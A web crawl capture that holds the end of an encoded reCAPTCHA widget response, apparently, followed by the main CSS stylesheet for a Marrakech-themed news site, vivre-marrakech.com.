msOEw7c2JcKrXMOzw6rDrcK/w5RpwpLDu8Ooahx/[base64]/wqd/wpwCwqvCqWfCqMKXAQLChELDu8KCN0TCpsKSUjrCocKoW1kLwpXCnGfDp8O2fMOGQFXClMKWw6HCtMK1wrPDv1Y9XnlAbcK3F1t5wod4cMOsw4dleC1UwpjChTE5NmJ0w7LDjsKvG8O8w694w5JMw5h7wprDv2hPCx95HQ1aLmjCrcOtaicEJg/Cv0DDtEbDpcOvEABFFEZzbsK8wrzDgUR9Ax8Uw6rCmcO8FMObw5UmVcOVH3YTAVHCgsK8ICzClh9FcsKjw5/Ct8K0CsKcJcOMLyXDgsOHwp/CnhXDqHlFZMKlwqbDl8OBw78aw7ZEw4bDnVbDsD4pJsOpwofClMK7Dj9XTcKdwrt5wqvDvFHCgcKnc0cXw7cBwrRiS8KPdRgOQ8OOS8Klw5PCnQBMwpF0wqXDnUoKwow9w4XDisKsdcKtw4PDqzdMw65UKx4ew6vDqsKDw6nDh8OAcX3DjF7CvsOdTQEwOl/DiMKfLMOEWiVNP1QWGG7DiMOAGHwWMVVswpbCvCLDo8OWw59Dw7zCnHs7wqkzw5NZcUvDgsK/JsO1wqfCpcKidsOBUcOuNjBnPXNmDTxcwq/CuG3DjlstOwfDm8KpMWnDn8KsTknCpiAMScKjSCbDm8Kjw7rDtlhVd8OJVsODwqJIwrHClMOSPQ8iwrDClcOUwocVZB3CicKmw7xdw6vCu8OHL8O/UDtPwovCusOLw4p9wpnCmXfDkBwWK8KVwqo6QE4PNsK2cMO7wqTDhcKBw5LDhMKyw59qwpnCi8KmG8OcLMOKbB3CssOKwqNAwptRwpAdZgDCvDPCihV3J8KcGV3DrsKxA8K0aGfCnsOkPMOpR2HDp8KmVV/DqzfDnsO9EMO2GAfDg8KwSEY8UHlScsOJNSU7w6hwVMK9w7xvw4HCnjo9w6jClcOKw7DDhMKbM8KibzgaEj4zaw/Dq8OkNWl9IMKbK3fCgMKcwq3DqEcfw4PDk8O3WxEew68WP8K4JsK5YjjCiMOGwq4YPHzDrcOwG8Kvw5UjwrHDmknCuh7DpS5Qw71DwqHDmsOpwqI3FCrDtMOowobCpQlbw7nCuMOMWMKXwoXDoizDgMK7wrXCk8O/w7/DvsOewo/ClFzDtMObwrxePXgSwqPCtcKOwrHDsgdpZgPCuXAfHsKnccOMw67DusKVwq99woFELcOgVSLDiT7DkEXDnsKVPcOow6ZpL8OpXsOCwojCv8O7E8OtRMKvw5TCl0UyBsKFVS/CqmrCrGPDh2Byw5ApIV7DucK6wqLDiMKfAcK0P8KQZMKBYMKcFlFAw5JHc1E4wqTCgsKWNjbDg8KKVcOYwo0Iw6Y2W8O5w6vDksKbBcKUA3vDj8OIGlRvFG/CqWVPw7UQwrnCtcKvO8K9N8Ktw4x2w6EdW1ATFCLDssK+w4bDhsKnHltJTsKIEHkow69MM016McODSsOjCizChjTCgBU9w67CsGPDkyrCi0xOw4N7Szs3D8KfbsOxPXdJfTEZBsK4wq/[base64]/DtMO+wp9xwrnCuHx5UsKhXh/DgytIQA/ClQfCpsK2w4XCp8KSwpbDphLDg20oR8K7woTDlsOUP8K/[base64]/[base64]/DuTEnw4fChR0XwqFMwocRwo7Cv8OTFnzDs3h3XA0nQj1DEcOHwqYJIMOXw7JDw6HDr8KpJMO4wo1oOQMPw4ZRGxYQw512GsOFXz4zwr7Cj8KUwps3WsOMT8O9w7/[base64]/Cs8Ocw7w3KcOJKMKJEMKoQcOwHcOrRMK5BMKcwo5Dw5Ekwp1DwpsFcsOIWk/[base64]/CosOAw5DDjn0Ew6YOw6XDg33CmHXDogXCsFzDkcK1w7/DssOSR3dUwrAgw77Dp2/DkcK9wqLDjAsHOF/DosOtQXMeNMK0ZB0gwoXDpD7CssK2HnPCvcOEA8OVw5jCtsO4wpTDmMKiwrrDl2hewoQ/OcKvw4wdw6lCwoPCsjfDhcOfdhPDtsOBbGnDhsOocXBcK8OXb8KDwovCoMKvw5PDuVwODQ7DtcKEwpNKwpPDlGbCpcK1w6HDm8OMwrAQw5bDqsKTbHnDlgN8Dj/DuAxqw5RGIVjDvS/DvsKrZSTDssK+wooZcQ1RBMOaAcOTw53DscKzwpXCpFctElDCqMOYC8KDwq5/QGXDh8K0wp7DvAMbSw/CpsOlYMKBwprCsQsdwpcGwpzDo8OkZMOBwpzDmgHChmYxw6/DhgpWwpzDm8KrwojChsK3SsKHwo/[base64]/DugHCgjnDuMOxLhHDu8Kxw6PDuH5Gw4Bew67DkErCm8KJQMOJw7HDucK1wrvChFY8w6zDvF5Sw6DChMKDwpHCnm0xwrXCoWLDvsK9E8K8wozDo249wr8/WnXCg8KmwoYtwqIwd2Ukw7bDjUViwrV5wrjDrCwLZxZ/w50/wpPCtls0w6tLw4vDnVXDvcOwB8Oxw4nDsMKBe8OQw4EVWcKHw6c5w7c/w5fCicKcHG4vw6rCksO9wpFIw5zDvjPCgMKnFgTCmzx/[base64]/DiktAwoAYeX/DhsKnw6HCucKhExBkPsKdBGp8wqRzacKQacOFfsK/wqllw63DucK4w78Mw4xkQsKEw6jCu2jDgBRAw5nDncO6HMOowr0zF2nCsULCuMKJPsKtLcKXOVzCjlIcTMKTw7/Cn8K3wqBTw7HDpcOlNMOSFEtPPMK/PQ5jYETCv8KAwociwpzDmF/DrMKkJ8O3w4YmXcOowpXCpMKqGyHDinDDsMOhacOwwpLDsVjCs3FVJsOgdMKmwqfDmmPDnMKFw5jDvcKSwpkEXGXCpcOGBXQ3aMK4wpM+w7k4wp/[base64]/wr9dfHEuwrTCj2rDssKAe1oiacOuVjRJw6PDpMKsw5vDk2hZwp8kwoJLwpnDv8O+HU8uw7/DssOXWsKZw68ZKDLCgcOiCTM/w6F7XMKfwqPDhyfCok/CgsOKMUDDrcOjw4/[base64]/Ci8KPYUfDviovcFnDoVEowpoUOsKBUUXCozJHwrwpwqvCsUXDocO4w5VBw5UuwpopZTXCocO2woUaa0p5w4PCtybCucOJFsOHR8KkwrTCqhh5MSFndA/CqX/DmCvDgknCoUkRTVE3csKKWDbDnznDlGvCpcKUwoDCtsKlK8K+wqYZBcOaOsOxwo/CnXrCpxdcGMKew6pHG11HGT86P8OaHGHDqMOVw6ljw5pTwoleJS/Dnj7CrcOjw7TClX4Nw4XCmH1ow6PDrBvDhwgnOjnDtsKsw7/CscKmwoJ/[base64]/DuMO6w4IywqBfFcO7JcKFbWDCuMKZw4DDtXEINHgnw4A1WcK0w73CocOjV2diwpVjLMOFL0PDisKywqFCE8OOYULDh8KyAMKdK1V/asKyEwszWA53wqjDq8OYc8OzwrJZeCzCt2fCvMKfcQA4wqk7BsO2CSPDqsKqcUMcw5DDj8KOfUYrJcOowqxwEVRkLcKnOVvCiWrCjwReVBzDhTgiw4FTwqI4KgcNWkzDvMO/[base64]/Cp8Olwr7Cun7DhMOlwoxeYMO+wqVuKsOMeA/[base64]/DhsKawqV+I1BzXcK3Ry5Ww4J3woBkPz16UzzCjC7CncOYwrRPKBEqw4bCssOow6R1w6HCt8ODw5ARfsOvGljDkBIfDlHDh3DDmcOJwognwoN/IAJ6woHCgDJfe0hzbsOtw67DiwzDpMOQB8OlUDxSdVDCgFrCosOCw4/Chi/CpcKRF8Kyw5sHw6bCsMO8w6lfUcObP8Oiw4zCnA91KzvDjSLChl/DssKUZMOTASpjw7wnOgHClcKkbMKuw6k1w7opwrMCw6HDncKvwpPCo38BHyzDvcO2w6LCtMOiwp/Dp3NRwoBIwoLDglbCncO4c8KZwqfDj8KMcMOyUD0RF8Otwo7DsgvDi8OfZMKQw5A9wqtFwr3DusOFw6PDh2HClMKSacKTwrXDlcOXMsKAw6cmw4Azw69iS8KhwoNpwpEnbVTCplPDnsOFT8Oxw5jDq0LCkjtFcE3DhsO9w5DDg8O/w7nDm8O6wpvDsTfCpFIxwqhgw7bDtMKuwpfDncONwoDCsxHCo8ObE3U6dxFFwrXDmz/DvcOvecOaIcK4w5rCtsOTScKBw5/CpQvDjMOWK8K3JTvDhg47wqVaw4Znd8Oxw73CnB4Gw5ZhEx1/wpDCpEfDvcKsd8O0w4rDoiIUcCLDujlTSU/[base64]/[base64]/K8KTXsKmw7ZOa8KCA8Oew5PCnms0wrRbw5wkw7VePMO/[base64]/[base64]/CnsOsw79AwrEWeWhAHsKYw5tlw7cbwqPCuAJRw73CqGc4woDCsR4IKB8cZwJwQjp1w7EsCcKMQMKqKRPDo1zChsKnw7AYVQXDpkB4wq3CrMOQwoDDpcKdwofDhMOMw7UEwq/[base64]/DqsOKYcKPCHANQxwswpJcwrJPScOww4AwRxBiI8OwS8ORw7/DihDCkcO1wpnCmwDDnRXDmMKIJMOewo1RHsKuWsK0TzbDpsOPwoLDj3Bewq/DrMKEWiDDm8OlwpDCkyfDnMKqeUkuw5FLBMOqwogmw7fDpD/DmBEvY8OHwq49O8KhQ3TCtxZrw47CvcOxDcKIwq3CvHLDkMOwBhLCuj7CtcObTMOaUMOJwr/DocOjA8KxwqzDg8KJw6TCgz3DjcOzDAt/HFLCu2pGwqdEwpsLw4fDrkUIcsKtV8O+UMKuwqEGHMOww6XCgMO0OhTDgMOpw6EpKsKGJHFDwo45CsOdUg8wVEYjw6ogWSFbS8ONT8OsSMOmwr3DvsO2w6J/w7E2e8O3wrZCTUoyw4XDijMyBsOqdmw/wrjDpcKiw755w5rCosKnfsOmw4TDuhLClcOJccOWw7vDrG3CrijChcO0w64twpbDkyDCosOedMKzPjnClcOOMMK1KcO4w684w7duw6swRH/Ch2LCpSvCvsKoDl00MSbCtUsTwrk7azXCocKiaB07M8K+w4BOw7DDkWfDi8Kfw41bw7fDlsOvwrp+CcOFwqIkw6TDtcOSKk/[base64]/CicKVw4PDhEXChHfCqDk1BsOpfsKawrM7QmfDmsOzKcOGwp/CgzQxw4zDiMKSYAt/wpYPa8K0w4Nxw43DuHTDpUbCnHnDmyZiw6x/JkrCmWbCncOpwp5kKW/Ds8KmOEUKwoXDs8OVw4TCqz4SZsOAwqsMw4gRGcOZdsO0RsKwwoUyOsOcM8KnfsO/w4TCqMK8RlEqSTo3Ci98wrVAwojDlMKIS8O9UxfDpMKdfEoQfcOYQMOww53CssKGQkZ6wqXCmhzDmEvCgMOKwp7CszViw6o/ASbCn0bDqcOIwrh1CBEiYDPDpUPChS/DmMKYcsKxwpbDkh8uwrrDlMKDZcKYSMOHwqhNS8OGJTRYNMOUwpweImVBWMO0wplwSm4Nw57CpWsAw47CqcKFKMO/Fk7CpERgTE7Dr0BAfcOlIMKYI8OAw47DpsK6AjVhesKjYynDqsKawpl/ThAfRMKxJlR/wr7CicOYX8KyD8OSw6XCisOzbMKkS8K2wrXChsOvwrcWw7XCoX1yNl9nMsKqZMKlNVbDr8O0wpFQPANPw57CtcK0HsKXBDTDr8K4Nk4twq0lccOeJsK2wo9yw6gLZ8Kew7h3woJiwoXDlsOZfQcDM8Kuey/CrCTCtMOiwotawqQmwpMqw6PDhMOWw5vCtyLDrA7DgsOuY8OOAS16FEDDgC/ChMKOE0UNejRyfGzCkWUqWAgKwoTClcK9HsONJlRNwr/DtyHDh1fChcOsw5jDjDcMUMK3wr0NXcOOclbCpw3CncKvwqAgwpTDsHjDucKfVBYgw7HDpMK5Z8OpOMORwoPDu0LCt2kwTkPCrcOKwp/[base64]/wrUgChfDgsOhZRILKSHDlC7CmUQSw4UKwpo0EcO+wrsvX8Olw5kacMOxw4Y6J0wUGVN8wpDCuAIUXyTDng\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdtfSATAAAAAJ2q7wS4mGLZJpbtm_Zq9Xzqvq7H\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vivre-marrakech.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+uu4NbQS7cVUT53acGVj7KZ9M00faCGjCrAlkrNoTQ0\\u003d\x22,0,0,null,1,1768795888968,0,0,[163],null,[245,162],\x22RC-olI1kxETUxb6dQ\x22,null,null,null,null,null,\x220dAFcWeA5qSdOmVpYlMd5b9ERNC6o8GB4cc_LeZU8AGq0UvfFPurgKtibFWhJR2r3PM29-lkSvalNi7rZhW8l9IE0W2L5ECzv0Ig\x22,1768878688828]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vivre-marrakech.com/css/main-stylesheet.css
body_size: 10609
content:
@charset UTF-8;
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,300,700);
@import url(http://fonts.googleapis.com/css?family=Montserrat:400,700);


/* Style Index * /

#0 Reset
#1 Layout Structure
#2 Main header
#3 Main menu
#4 Content styling
#5 Comments
#6 Photo gallery
#7 Sidebar styling
#8 Footer
#9 Lightbox


/* #0 Reset */


@font-face {
    font-family: 'entypo';
    src: url('../fonticons/entypo.svg#entypo') format('svg');
    src: url('../fonticons/entypo.eot?#iefix') format('embedded-opentype'),
         url('../fonticons/entypo.svg#entypo') format('svg'),
         url('../fonticons/entypo.woff') format('woff'),
         url('../fonticons/entypo.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}


html, body {
}

html {
	height:100%;
}

body {
	height:100%;
	font-size: 13px;
	font-family: 'Open Sans', sans-serif;
	margin: 0;
	padding: 0;
	color: #5e5e5e;
	background-color:#f6f6f6;
	font-smooth: always;
	-webkit-font-smoothing: subpixel-antialiased;
	text-shadow:0 0 1px transparent;
	/* background-image:url(../images/texture-1.png); */
	background-position:top center;
	line-height:150%;
}

h1, h2, h3, h4, h5, h6, span, p, input {
	margin: 0;
	padding: 0;
}

table, tr, td {
	margin: 0;
	padding: 0;
	border-collapse: collapse;
}

ul, li, ol {
	margin: 0;
	padding: 0;
}

img {
	border: none;
}

body, div, p, a, table, td {
	-webkit-text-size-adjust: none;
	letter-spacing: .015em;
}

.set-image-border {
	display: inline-block;
	background: #fff;
	padding: 0px;
	position: relative;
}

.set-image-border:before {
	position: absolute;
	display: block;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	z-index: 2;
	content: '';
	box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.15);
}


/* #1 Layout Structure */

a {
	color:#2d2d2d;
	text-decoration: none;
	-moz-transition: all 0.12s;
	-webkit-transition: all 0.12s;
	-o-transition: all 0.12s;
	position:relative;
	display:inline-block;
}

body.withcuffon a.font-replace, body.withcuffon .font-replace a {
	-moz-transition: none;
	-webkit-transition: none;
	-o-transition: none;
}

a:hover {
	color:#c53c1c;
	text-decoration: none;
}

a:focus {
	outline: 0;
}

.clear-float {
	clear:both;
}

.wrapper {
	width:980px;
	margin:0px auto;
	position:relative;
}

.boxed:not(.enableboxed) {
	display:block;
	width:100%;
	min-height:100%;
	background:#fff;
	padding:0px;
	margin:0px auto;
	box-shadow:0 0px 0px 1px rgba(0,0,0,0.1);
}

.boxed {
	display:block;
	width:1020px;
	min-height:100%;
	background:#fff;
	padding:0px;
	margin:0px auto;
	box-shadow:0 0px 0px 1px rgba(0,0,0,0.1);
}

.left {
	float:left;
}

.right {
	float:right;
}

.icon-text {
	font-family:'Entypo';
	font-weight:normal;
}

.setborder {
	box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.2);
	background-repeat:no-repeat;
	background-position:left top;
	background-color:#232323;
}

a:hover .setborder {
	background-size:103%;
	background-position:center;
	opacity:0.9;
	filter:alpha(opacity=90);
}

.side-gallery a:hover .setborder {
	background-size:auto;
}

a:hover .hover-icon {
	opacity:0.9;
	filter:alpha(opacity=90);
	color:#232323;
	zoom:100%
}

.hover-icon {
	display:block;
	position:absolute;
	z-index:4;
	color:#fff;
	background:#fff;
	width:60px;
	height:60px;
	text-align:center;
	font-size:25px;
	line-height:60px;
	font-weight:normal;
	top:50%;
	left:50%;
	margin-left:-30px;
	margin-top:-30px;
	border-radius: 30px;
	-moz-border-radius: 30px;
	box-shadow:0px 0px 6px 1px rgba(0,0,0,0.1);
	opacity:0;
	filter:alpha(opacity=0);
	-moz-transition: all 0.12s;
	-webkit-transition: all 0.12s;
	-o-transition: all 0.12s;
	zoom:170%
}

a:hover .hover-icon.hover-small {
	opacity:0.9;
	filter:alpha(opacity=90);
	color:#232323;
	zoom:60%
}

.hover-icon.hover-small {
	zoom:69%
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	display:inline;
}


/* #2 Main Header */

.header {
	display:block;
	margin-bottom:20px;
}

.header .header-top {
	display:block;
	border-bottom:1px dotted #b2b2b2;
	padding-top:10px;
	padding-bottom:10px;
	margin-bottom:20px;
}

.header .header-top ul {
	display:block;
}

.header .header-top ul li {
	display:block;
	float:left;
	margin-right:20px;
	position:relative;
}

.header .header-top ul.left li:last-child {
	margin-right:0px;
}

.header .header-top ul.left li:last-child:after {
	display:none;
}

.header .header-top ul.right li {
	margin-left:20px;
	margin-right:0px;
}

.header .header-top ul.right li:first-child {
	margin-left:0px;
	margin-right:0px;
}

.header .header-top ul.right li:last-child:after {
	display:none;
}

.header .header-top ul li:after {
	display:block;
	content:'';
	position:absolute;
	right:-10px;
	top:-1px;
	background:transparent;
	width:1px;
	height:16px;
	border-right:1px dotted #d9d9d9;
}

.header .header-top ul li a {
	display:block;
	font-size:15px;
	line-height:15px;
	color:#515151;
	font-weight:bold;
}

.header .header-top ul li a.icon-text {
	font-weight:normal;
	font-size:11px;
	line-height:15px;
}

.header .header-top ul li a:hover {
	color:#c53c1c;
}

.header .header-content {
	display:table;
	width:100%;
	margin:30px 0px;
}

.header .header-content > div {
	display:table-cell;
}

.header .header-content > div.header-logo {
	width:315px;
	padding-right:25px;
}

.header .logo-img a {
	display:block;
	overflow:hidden;
	background-position:center;
	background-repeat:no-repeat;
	text-indent:100em;
	width: 100%;
	height: 100%;
	white-space: nowrap;
}

.header .header-info p {
	display:block;
	max-width:400px;
	line-height:16px;
	font-size:11px;
}

.header .header-weather .weather-report {
	display:table;
	text-align:right;
	padding-left:70px;
	text-transform:uppercase;
	position:relative;
	margin-right:20px;
	
	line-height: 100%;
}

.header .header-weather .weather-report .weather-image {
	display:block;
	text-align:right;
	text-transform:uppercase;
	width:52px;
	height:47px;
	background-position:left center;
	background-repeat:no-repeat;
	position:absolute;
	top:-7px;
	left:0px;
}

.header .header-weather .weather-report > div {
	display:table-cell;
	color:#3b3b3b;
}

.header .header-weather .weather-report small {
	display:block;
	font-size:9px;
	color:#a0a0a0;
	padding-top:3px;
	padding-bottom:3px;
}

.header .header-weather .weather-report b {
	display:block;
	font-size:13px;
	max-width: 180px;
	overflow: hidden;
	text-overflow: ellipsis;
}

.header .header-weather .weather-report strong {
	display:block;
	font-size:30px;
	font-family:'Montserrat', sans-serif;
	margin-left:18px;
	line-height:36px;
}

.header .breaking-message {
	display:table;
	width:100%;
	border-bottom: 1px dotted #b2b2b2;
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 100%;
}

.header .breaking-message strong {
	text-transform:uppercase;
	font-size:11px;
	font-family: 'Montserrat', sans-serif;
	line-height:12px;
}

.header .breaking-message > div {
	display:table-cell;
}

.header .breaking-message .thanews {
	width:90px;
	color:#c53c1c;
}

.header .breaking-message .breaking-line {
	display:block;
	overflow:hidden;
	width:860px;
	position:relative;
	line-height: 100%;
}

.header .breaking-message .breaking-line ul {
	display:block;
	width:8000px;
	position:relative;
	left:0px;
	top:0px;
}

.header .breaking-message .breaking-line ul li {
	display:block;
	width:860px;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
	font-size:11px;
	float:left;
	margin-right:10px;
}

.header .breaking-message .breaking-line ul li a {
	font-weight:bold;
	margin-right:8px;
}

.header .breaking-message .breaking-line ul li span {
	color:#9d9d9d;
}

.header .breaking-message a.breaking-navi {
	text-align:center;
	line-height:13px;
	width:10px;
	height:13px;
	display:inline-block;
}

.header .logo-text {
	display:block;
	font-size:37px;
	line-height:30px;
	margin-top:1px;
	margin-bottom:5px;
	font-family: 'Montserrat', sans-serif;
	white-space: nowrap;
}

.header .logo-text a {
	color:#3b3b3b;
	white-space: nowrap;
}


/* #3 Main menu */

.main-menu {
	display:block;
	margin-top:20px;
margin-bottom:50px;
}

.logged-in .main-menu.this-floating {
	top:28px;
}

.main-menu.this-floating {
	display: none;
	position: fixed;
	z-index: 80;
	margin-left: 20px;
	top: 0px;
	background: #fff;
	margin-top: 0px;
}

.main-menu ul.main-menu-ul {
	display:block;
	height:47px;
	background:#232323;
}

.main-menu ul.main-menu-ul li {
	display:block;
	float:left;
	height:47px;
	background:inherit;
	/*border-right:1px solid #2e2e2e;
	margin-right:-1px;*/
}

.main-menu ul.main-menu-ul > li > a {
	display:block;
	background:#232323;
	margin-top:4px;
	color:#fff;
	padding:14px 15px 14px 15px;
	position:relative;
	font-family:'Montserrat', sans-serif;
	letter-spacing:0px;
	font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	box-shadow:inset -1px 0px 0px rgba(255,255,255,0.07);
}

.main-menu ul.main-menu-ul > li > a:before {
	display:block;
	content:'';
	position:absolute;
	width:100%;
	height:4px;
	top:-4px;
	left:0px;
	background:rgba(255,255,255,0.15);
}

.main-menu ul.main-menu-ul > li:not(.custom-color):hover {
	background:#1a1a1a;
}

.main-menu ul.main-menu-ul > li:not(.custom-color):hover > a {
	background:transparent;
}

.main-menu ul.main-menu-ul > li.custom-color:hover > a {
	background:transparent;
	box-shadow:none;
	box-shadow:-1px 0px 0px rgba(0,0,0,0.4);
}

.main-menu ul.main-menu-ul > li:first-child:hover > a {
	box-shadow:none;
	box-shadow:inset -1px 0px 0px rgba(255,255,255,0.07);
}

.main-menu ul.main-menu-ul > li:hover > a:before {
	background:transparent;
	width:90%;
}


/* -- */

.main-menu ul.main-menu-ul li a span {
	display:inline-block;
	padding-right:16px;
	position:relative;
}

.main-menu ul.main-menu-ul li a span:after {
	display:block;
	position:absolute;
	right:0px;
	top:0px;
	content:'\E75C';
	color: #fff;
	font-family:'Entypo';
	font-weight:normal;
}

.main-menu ul.main-menu-ul li ul {
	display:none;
	background:inherit;
	z-index:30;
	position:absolute;
	width:270px;
}

.main-menu ul.main-menu-ul li:hover > ul {
	display:block;
}

.main-menu ul.main-menu-ul li ul li {
	display:block;
	float:none;
	height:auto;
	background:inherit;
	position:relative;
}

.main-menu ul.main-menu-ul li ul li a {
	display:block;
	float:none;
	color:#fff;
	display:block;
	font-family:'Montserrat', sans-serif;
	font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	padding:15px 20px;
	border-bottom:1px dotted rgba(255,255,255,0.14);
}

.main-menu ul.main-menu-ul li ul > li:last-child > a {
	border-bottom:0px;
}

.main-menu ul.main-menu-ul li ul li:hover a {
	background:rgba(0,0,0,0.15);
}


/* ------------------ */

.main-menu ul.main-menu-ul li ul li ul {
	left:270px;
	background:inherit;
	top:0px;
}

.main-menu ul.main-menu-ul li ul li ul li:hover a {
	background:rgba(0,0,0,0.25);
}

.main-menu ul.main-menu-ul li ul li a span {
	display:block;
	padding-right:0px;
	position:relative;
}

.main-menu ul.main-menu-ul li ul li a span:after {
	display:block;
	position:absolute;
	right:0px;
	top:0px;
	content:'\E75E';
	color: #fff;
	font-family:'Entypo';
	font-weight:normal;
}


/* ------------------ */

.main-menu ul.main-under-menu-ul {
	display:block;
	height:35px;
	background:#f5f5f5;
	border-bottom:1px dotted #dcdcdc;
}

.main-menu ul.main-under-menu-ul li {
	display:block;
	float:left;
	height:35px;
}

.main-menu ul.main-under-menu-ul li a {
	display:block;
	color:#4a4a4a;
	padding:10px 15px 10px 15px;
	position:relative;
	font-family:'Montserrat', sans-serif;
	font-size:9px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	border-right:1px dotted #dcdcdc;
}

.main-menu ul.main-under-menu-ul li:hover a {
	background:rgba(0,0,0,0.034);
}

.main-menu .search-box {
	display:block;
	position:absolute;
	top:6px;
	right:0px;
}

.main-menu .search-box input[type=text] {
	border:0px;
	width:10px;
	padding:10px 20px 10px 10px;
	right:6px;
	cursor:pointer;
	position:absolute;
	z-index:4;
	background:transparent;
	color:transparent;
	line-height:15px;
	-moz-transition: all 0.12s;
	-webkit-transition: all 0.12s;
	-o-transition: all 0.12s;
}

.main-menu .search-box input[type=text]:focus + div.header {
	display:none;
}

.main-menu .search-box input[type=text]:focus, .main-menu .search-box input[type=text]:valid {
	border:0px;
	width:150px;
	padding:10px 20px 9px 10px;
	cursor:text;
	position:absolute;
	z-index:2;
	background:#fff;
	color:#232323;
	padding-right:40px;
}

.main-menu .search-box input[type=submit] {
	border:0px;
	right:7px;
	padding:1px 0px 3px 0px;
	width:40px;
	position:absolute;
	cursor:pointer;
	z-index:3;
	font-family:'Entypo';
	line-height:15px;
	font-size:16px;
	background:transparent;
	color:#919191;
	height:36px;
}

.main-menu .search-box input[type=submit]:focus {
	z-index:5;
}


/* #4 Content styling */

.content-box {
	display:table;
	width:100%;
	margin-bottom:20px;
}

.content-without-middle .left-side {
	margin-bottom:25px;
}

.content-box .content-box-main {
	/*display:table-cell;*/
}
.content-box .content-box-main { /*width: 650px !important;*/} 


.content-box .content-box-sidebar {
	display:table-cell;
	width:300px;
	padding-left:20px;
}

.content-with-middle .left-side {
	display:table-cell;
}

.content-without-middle .article-main-content {
	width:100%!important;
}

.content-with-middle .middle-side {
	display:table-cell;
	width:134px;
	padding-left:20px;
}

.content-with-middle .middle-side:first-child {
	padding-left:0px;
	padding-right:20px;
}

/* --- */

.middle-side .middle-panel {
	display:block;
	margin-bottom:20px;
}

.middle-side .middle-panel > h3 {
	display:block;
	padding-top:8px;
	padding-bottom:8px;
	margin-bottom:14px;
	border-bottom:1px dotted #b2b2b2;
	font-family: 'Montserrat', sans-serif;
	font-weight:normal;
	font-size:15px;
}

.middle-side .middle-panel > h3 a {
	display:block;
	color:inherit;
}

.middle-side .middle-panel .middle-article {
	display:block;
	margin-bottom:20px;
}

.middle-side .middle-panel .middle-article .article-photo {
	display:block;
	margin-bottom:8px;
}

h4 {
	display:block;
	font-size:12px;
	//font-size:11px;
	line-height:15px;
	font-family:'Montserrat', sans-serif;
	font-weight:normal;
text-transform: uppercase;
}

h4 a {
	display:inline;
}

h4 a.article-comment-icon .comment-icon {
	width:9px;
	height:9px;
	background-color:#c53c1c;
	background-image:url(../images/icon-article-comments-small.png);
	background-repeat:no-repeat;
	background-position:left top;
	background-size:9px 9px;
	position:absolute;
	display:block;
	left:0px;
	top:4px;
	content:'';
	color:transparent;
}

.article-background h4 a.article-comment-icon .comment-icon, .sticky h4 a.article-comment-icon .comment-icon {
	background-image:url(../images/icon-featured-article-comments-small.png);
}

h4 a.article-comment-icon {
	display:inline-block!important;
	color:#c53c1c;
	font-weight:bold;
	font-family: 'Montserrat', sans-serif;
	margin-left:8px;
	position:relative;
	padding-left:13px;
	line-height:18px;
	font-size:10px;
}

a.article-comment-icon:hover {
	color:#232323;
}

h4 a.article-comment-icon:hover .comment-icon {
	background-color:#232323;
}

.left-article-block.article-background {
	background:#f8f8f8;
	display:block;
	/*border-bottom:4px solid #f1f1f1;*/
	padding-bottom:0px;
}

.left-article-block {
	display:block;
	margin-bottom:15px;
	border-bottom:1px dotted #d9d9d9;
}

.left-article-block.single-line {
	padding-bottom:15px;
}

.left-article-block.archive-line {
	padding-bottom:15px;
	margin-bottom:15px;
}

.left-article-block.archive-line .article-content h3 {
	font-size:15px;
	line-height:150%;
}

.left-article-block.archive-line .article-content span.right {
	display:block;
	margin-top:2px;
	font-size:11px;
	font-weight:normal;
	color:#9e9e9e;
}

.left-article-block > .article-photo {
	display:block;
	margin-bottom:20px;
}


.left-article-block.article-background > .article-content {
	display:block;
	margin-left:20px;
	margin-right:20px;
	margin-bottom:20px;
}

.left-article-block .article-content h2 {
	display:block;
	font-weight:bold;
	font-family: 'Montserrat', sans-serif;
	font-size:22px;
	line-height:25px;
	margin-bottom:10px;
}

.left-article-block .article-content h3 {
	display:block;
	font-weight:normal;
	font-family: 'Montserrat', sans-serif;
	font-size:18px;
	line-height:23px;
}

.left-article-block.single-line .article-photo {
	margin:0px;
	margin-top:20px;
}

.article-background:not(:first-child) {
	padding-top:20px;
	margin-top:-15px;
	position:relative;
	display:block;
	margin-bottom:15px;
	border-bottom:1px dotted #d9d9d9;
}

.left-article-block .article-content p {
	font-size:12px;
	line-height:20px;
	color:#707070;
	text-align:justify;
}

h2 a.article-comment-icon .comment-icon {
	width:14px;
	height:14px;
	background-color:#c53c1c;
	background-image:url(../images/icon-article-comments-big.png);
	background-repeat:no-repeat;
	background-position:left top;
	background-size:14px 14px;
	position:absolute;
	display:block;
	left:0px;
	top:1px;
	content:'';
	color:transparent;
}

.article-background h2 a.article-comment-icon .comment-icon, .sticky h2 a.article-comment-icon .comment-icon {
	background-image:url(../images/icon-featured-article-comments-big.png);
}

h2 a.article-comment-icon {
	display:inline-block;
	color:#c53c1c;
	font-weight:bold;
	font-family: 'Montserrat', sans-serif;
	margin-left:12px;
	position:relative;
	padding-left:19px;
	line-height:100%;
	font-size:15px;
	top:-1px;
	-moz-transition: all 0s;
	-webkit-transition: all 0s;
	-o-transition: all 0s;
}

h3 a.article-comment-icon .comment-icon {
	width:11px;
	height:11px;
	background-color:#c53c1c;
	background-image:url(../images/icon-article-comments-medium.png);
	background-repeat:no-repeat;
	background-position:left top;
	background-size:11px 11px;
	position:absolute;
	display:block;
	left:0px;
	top:1px;
	content:'';
}

.article-background h3 a.article-comment-icon .comment-icon, .sticky h3 a.article-comment-icon .comment-icon {
	background-image:url(../images/icon-featured-article-comments-medium.png);
}

h3 a.article-comment-icon {
